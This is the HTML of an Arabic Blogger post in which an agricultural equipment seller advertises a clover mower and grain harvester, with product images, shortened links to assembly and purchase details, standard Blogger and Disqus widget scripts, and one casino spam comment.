<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.al-sonbola.com/2013/09/blog-post_2.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display :none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.al-sonbola.com/' property='v:title' rel='v:url'>الرئيسية</a></span><i class='fa fa-angle-left'></i>

                      Unlabelled
                    
<i class='fa fa-angle-left'></i><span>السنبلة للمعدات الزراعية - الصفحة الرئيسية</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
السنبلة للمعدات الزراعية - الصفحة الرئيسية
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.al-sonbola.com/2013/09/blog-post_2.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.al-sonbola.com/2013/09/blog-post_2.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2013-09-02T18:24:00-07:00'>6:24:00 م</abbr></a>
<span class='reading-time'><div class='eta'></div></span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-7073649173260311263' itemprop='articleBody'>
<meta content='                                             محشة البرسيم و حصادة القمح و الذرة و الأرز     اضغط هنا     --------------------------     طـري...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s1600/033111040358f9p79ioy1x.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="131" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png" width="400" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqXoF6safXj7lAxiDttitZQnjwO9r2nVTRMMtW2375MH6_Z48PfrgWoHrB312Ni9rcCClh2ELXrO71h-JqmvuSzesXjbFVrupxLYlYPQiMZas_qkfMy1eaGXcrQ2SlV_s5e1jMt0ygiInt/s1600/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqXoF6safXj7lAxiDttitZQnjwO9r2nVTRMMtW2375MH6_Z48PfrgWoHrB312Ni9rcCClh2ELXrO71h-JqmvuSzesXjbFVrupxLYlYPQiMZas_qkfMy1eaGXcrQ2SlV_s5e1jMt0ygiInt/s1600/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8.gif" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b/s1600/with+logos+facebook+cover.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b/s400/with+logos+facebook+cover.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7LMu3ra22aLbL6aTLTyjzCcK6U-w9nTF6-G6HjJ1f59tmjLqJ7uYVndaCKxYRdZibxSFzLJJJ0eErxXKATcT-k-qKZ8jrVdS6qvRaoXo3BmlzvBYtii7I35RQOg9RFo3CMdFXXrBwplsc/s1600/464_thumb_G_1411672000522_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="563" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7LMu3ra22aLbL6aTLTyjzCcK6U-w9nTF6-G6HjJ1f59tmjLqJ7uYVndaCKxYRdZibxSFzLJJJ0eErxXKATcT-k-qKZ8jrVdS6qvRaoXo3BmlzvBYtii7I35RQOg9RFo3CMdFXXrBwplsc/s640/464_thumb_G_1411672000522_2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrnX-YPwbVG5U-bGgacH8FuQb2bbJTBcPoWrLdjZxScsWa3PKfDOt6nPu-7n4arD2MCK6cOkqi_hWduQ7LGgUKMpcBZ5KTd4AsKXescxFem9WJV-9GEjQoKEyJPCMCmitJTJoHkQtLJgui/s1600/422942190_456_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrnX-YPwbVG5U-bGgacH8FuQb2bbJTBcPoWrLdjZxScsWa3PKfDOt6nPu-7n4arD2MCK6cOkqi_hWduQ7LGgUKMpcBZ5KTd4AsKXescxFem9WJV-9GEjQoKEyJPCMCmitJTJoHkQtLJgui/s640/422942190_456_2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDgc4Ly9mxewKZiaON8Rnq0xb3LdplwE9WvxPbGu6CsHcrUSSFk5UZ7NQaO1hMOOHj3XeKlWZF_u7jx8BKHEt-7PEEOA7B8ELfo0OQ1K5BEaOU4uvruNP9ZUhg3b3e0YbfJa6c86pTsLjy/s1600/C2zHVpaWQAAvw2n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDgc4Ly9mxewKZiaON8Rnq0xb3LdplwE9WvxPbGu6CsHcrUSSFk5UZ7NQaO1hMOOHj3XeKlWZF_u7jx8BKHEt-7PEEOA7B8ELfo0OQ1K5BEaOU4uvruNP9ZUhg3b3e0YbfJa6c86pTsLjy/s640/C2zHVpaWQAAvw2n.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtM9fvFFAv1STplg4cLSfvgzAPjl8kzxhv04SRp2UReOG_yjcbGvN7KLTcqnhf9-jnI1-WNV94bnJ6Os59v_agNHpTYXZXEh57gdgTMLq6wTZqXTgIPqLwbXDR4l2zfBjxk-JJgwtdg1Yb/s1600/Shoulder-Brush-Cutter11_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="456" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtM9fvFFAv1STplg4cLSfvgzAPjl8kzxhv04SRp2UReOG_yjcbGvN7KLTcqnhf9-jnI1-WNV94bnJ6Os59v_agNHpTYXZXEh57gdgTMLq6wTZqXTgIPqLwbXDR4l2zfBjxk-JJgwtdg1Yb/s640/Shoulder-Brush-Cutter11_2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxhF3Fr019u3YxlwwS36dSSQZG6EAFTqIk07oZ9z3RRO9bKCWnDxHrYIcxPnHMPa6itceDTCePCfhG-I6_DDZjHPW_pmCliRuf7EBoO45hFchx6RCNiTm0TZjSrQppHIWFAarV9IXwXSDG/s1600/%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B4%25D8%25B9%25D9%258A%25D8%25B1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxhF3Fr019u3YxlwwS36dSSQZG6EAFTqIk07oZ9z3RRO9bKCWnDxHrYIcxPnHMPa6itceDTCePCfhG-I6_DDZjHPW_pmCliRuf7EBoO45hFchx6RCNiTm0TZjSrQppHIWFAarV9IXwXSDG/s640/%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B4%25D8%25B9%25D9%258A%25D8%25B1.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEF-pa0Koe3d4R-DDJxnl9LoANiKbzPWSRRUQczyObYwnvXpeoGiCt4zMVyJHI22HVivJA8Cyr9QiX1Y1i7_pHcXPS6yDoA1kgaNdktMRbsm_FKwrl-3GxgQowxy6MwRYGL1hsiACJ6bTo/s1600/%25D9%2585%25D8%25AD%25D8%25B4%25D8%25A9+%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEF-pa0Koe3d4R-DDJxnl9LoANiKbzPWSRRUQczyObYwnvXpeoGiCt4zMVyJHI22HVivJA8Cyr9QiX1Y1i7_pHcXPS6yDoA1kgaNdktMRbsm_FKwrl-3GxgQowxy6MwRYGL1hsiACJ6bTo/s640/%25D9%2585%25D8%25AD%25D8%25B4%25D8%25A9+%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585+1.jpg" width="640" /></a></div>
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="http://adf.ly/QYrXZ" target="_blank"><b><span style="font-size: x-large;">محشة البرسيم و حصادة القمح و الذرة و الأرز</span></b></a></div>
<div style="text-align: center;">
<a href="http://adf.ly/QYrXZ" target="_blank"><br /></a></div>
<div style="text-align: center;">
<a href="http://adf.ly/QYrXZ" target="_blank"><span style="color: red;"><span style="font-size: x-large;">اضغط هنا</span></span></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;">--------------------------</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><a href="http://adf.ly/QYrpR" target="_blank"><span style="font-size: x-large;">طـريـقــة التــركـيـب</span></a></b></div>
<div style="text-align: center;">
<a href="http://adf.ly/QYrpR" target="_blank"><span style="color: red;"><span style="font-size: x-large;">اضغط هنا </span></span></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;">--------------------------</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><a href="http://adf.ly/QYs7N" target="_blank"><span style="font-size: x-large;">طـــريـقـة التـشـغـيل </span></a></b></div>
<div style="text-align: center;">
<b><a href="http://adf.ly/QYs7N" target="_blank"><span style="font-size: x-large;"><span style="color: red;">اضغط هنا</span></span></a></b></div>
<div style="text-align: center;">
<br />
<span style="font-size: x-large;">--------------------------</span><br />
<br />
<b><a href="http://adf.ly/QjG2v" target="_blank"><span style="font-size: x-large;">اذا كنت خارج مصر و ترغب فى معرفة تفاصيل الشراء</span></a></b><br />
<span style="color: red;"><b><span style="font-size: x-large;"><a href="http://adf.ly/QjG2v" target="_blank">اضغط هنا </a></span></b></span></div>
--------------------------------
--------------------------------
--------------------------------
<br />
<div dir="rtl" style="text-align: right;" trbidi="on">
<iframe height="500" src="https://www.sp.com.sa/Arabic/Eservices/Pages/TrackandTrace.aspx" width="600"></iframe></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display :none'>
<span class='item'>
<span class='fn'>السنبلة للمعدات الزراعية - الصفحة الرئيسية</span>
<img alt='السنبلة للمعدات الزراعية - الصفحة الرئيسية' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s72-c/033111040358f9p79ioy1x.png'/>
</span> 
              Reviewed by <span class='reviewer'>السنبلة للمعدات الزراعية</span>
              on 
              <span class='dtreviewed'>
6:24:00 م
<span class='value-title' title='6:24:00 م'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>التصنيفات :</span>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك هذه</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.al-sonbola.com/2013/09/blog-post_2.html&title=السنبلة للمعدات الزراعية - الصفحة الرئيسية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.al-sonbola.com/2013/09/blog-post_2.html&title=السنبلة للمعدات الزراعية - الصفحة الرئيسية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.al-sonbola.com/2013/09/blog-post_2.html&title=السنبلة للمعدات الزراعية - الصفحة الرئيسية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.al-sonbola.com/2013/09/blog-post_2.html&title=السنبلة للمعدات الزراعية - الصفحة الرئيسية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.al-sonbola.com/2013/09/blog-post_2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png&description=                                             محشة البرسيم و حصادة القمح و الذرة و الأرز     اضغط هنا     --------------------------     طـري...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
<whatsapp href='https://www.al-sonbola.com/2013/09/blog-post_2.html' text='السنبلة للمعدات الزراعية - الصفحة الرئيسية'></whatsapp>
<a class='whatsapp' href='whatsapp://send?text=السنبلة للمعدات الزراعية - الصفحة الرئيسية >> https://www.al-sonbola.com/2013/09/blog-post_2.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>ربما تهتم بـ</h4>
<div class='related-ready'>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.al-sonbola.com/2014/09/4-stroke.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.al-sonbola.com/2013/09/blog-post.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display :none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png' itemprop='url'/>
</div>
<meta content='السنبلة للمعدات الزراعية' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>هناك تعليق واحد:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7808049869157398828"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">غير معرف</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/09/blog-post_2.html?showComment=1649664377195#c7808049869157398828">11 أبريل 2022 في 1:06 ص</a></span></div><p class="comment-content">The King Casino<br>The <a href="https://vannienailor4166blog.blogspot.com/" rel="nofollow">https://vannienailor4166blog.blogspot.com/</a> king casino in Oklahoma <a href="https://aprcasino.com/" rel="nofollow">apr casino</a> offers a wide variety of games. The casino offers several <a href="https://jancasino.com/review/merit-casino/" rel="nofollow">https://jancasino.com/review/merit-casino/</a> slots, poker, blackjack, and live games to choose <a href="https://febcasino.com/" rel="nofollow">febcasino.com</a> from. We <a href="https://www.communitykhabar.com/" rel="nofollow">communitykhabar</a> will also</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7808049869157398828">رد</a><span class="item-control blog-admin blog-admin pid-694807061"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/7808049869157398828">حذف</a></span></span></div><div class="comment-replies"><div id="c7808049869157398828-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c7808049869157398828-ra" class="thread-chrome thread-expanded"><div></div><div id="c7808049869157398828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7808049869157398828">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c7808049869157398828-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">إضافة تعليق</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7073649173260311263"><a target="_self">تحميل المزيد...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1425343171230602199?po=7073649173260311263&hl=ar&saa=85391&origin=https://www.al-sonbola.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.al-sonbola.com/feeds/7073649173260311263/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.al-sonbola.com/2013/09/blog-post_2.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "ar";
            };
            var disqus_shortname = 'codatey';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar left A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>
فيسبوك السنبلة للمعدات الزراعية
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/alsonbola" data-width="400" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/alsonbola"><a href="https://www.facebook.com/alsonbola">&#8206;السنبلة للمعدات الزراعية&#8206;</a></blockquote></div></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList45'>
<ul class='socal'>
<a class='gp' href='https://plus.google.com/+السنبلةللمعداتالزراعية/' target='_blank'></a>
<a class='tw' href='https://twitter.com/al_sonbola' target='_blank'></a>
<a class='yt' href='https://www.youtube.com/user/Alsonbola1234' target='_blank'></a>
<a class='fb' href='https://www.facebook.com/alsonbola.brush.cutter' target='_blank'></a>
</ul>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>
تواصل معنا
</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم...' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='الايميل...' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='الرسالة...' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='ارسال'/>
<br/>
<div class='contact-form-meta'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></div>
</div>
</form>
</div>
</div>
